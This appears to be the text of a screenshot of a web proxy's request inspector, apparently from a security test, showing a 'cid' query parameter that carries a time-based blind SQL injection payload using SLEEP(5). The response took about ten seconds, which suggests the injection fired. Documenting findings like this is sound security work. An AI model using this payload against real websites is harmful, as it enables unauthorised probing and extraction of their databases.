 INSPECTOR
?
Query Parameters (1)
NAME VALUE
cid 12) AND (SELECT 6127 FROM (SELECT(SLEEP(5)))xdxa) AND (8504=8504
Remove Add...
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (10)
don9sec
25,541 bytes | 10,055 millis